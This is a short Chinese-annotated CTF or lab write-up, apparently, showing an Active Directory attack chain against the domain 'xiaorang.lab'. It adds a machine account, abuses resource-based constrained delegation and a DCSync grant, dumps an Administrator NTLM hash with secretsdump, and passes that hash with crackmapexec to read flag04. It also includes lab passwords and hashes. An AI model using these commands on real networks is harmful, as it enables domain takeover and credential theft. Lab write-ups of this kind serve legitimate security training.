1 proxychains python3 addcomputer.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'P@ssw0rd'
1 proxychains python3 rbcd.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
1 proxychains python3 getST.py xiaorang.lab/'TEST$' :'P@ssw0rd' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
1 export KRB5CCNAME=Administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache
然后改/etc/hosts把dc加进去,即可无密码连上去
1 proxychains python3 psexec.py Administrator@WIN-DC.xiaorang.lab -k -no-pass -dc-ip 172.22.13.6
上述未成功 尝试如下 未成功
1 proxychains python3 psexec.py Administrator@172.22.13.6 -k -no-pass -dc-ip 172.22.13.6

打DCSync 1 proxychains4 python dacledit.py xiaorang.lab/chenglei -hashes :0c00801c30594a1b8eaa889d237c5382 -action write -rights DCSync -principal chenglei -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.13.6
读hash
1 proxychains4 python3 secretsdump.py xiaorang.lab/chenglei:Xt61f3LBhg1@172.22.13.6 -just-dc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a:::

1 proxychains crackmapexec smb 172.22.13.6 -u administrator -H6341235defdaed66fb7b682665752c9a -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"